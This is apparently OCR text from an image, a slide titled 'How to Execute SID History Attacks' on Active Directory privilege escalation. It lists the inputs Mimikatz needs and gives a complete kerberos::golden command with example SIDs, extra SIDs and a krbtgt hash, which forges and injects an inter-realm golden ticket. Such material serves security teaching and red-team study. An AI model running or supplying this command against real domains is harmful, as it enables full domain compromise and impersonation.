 How to Execute SID History Attacks
AD Privilege
Escalation
Mimikatz can forge this golden trust (pun intended) ticket with:
• The SID of the root domain
• User to impersonate
• Krbtgt hash of child domain
C:\> Mimikatz.exe kerberos::golden /user:DC01$
/domain:dev.asgard.corp /sid:S-1-5-21-2866327014-
263153327-3370111089 /sids:S-1-5-21-2716382980-
2373322634-4127565559-516,S-1-5-9
/krbtgt:e818c815dfa9a5f03cae9d1687d59e68 /ptt
EXE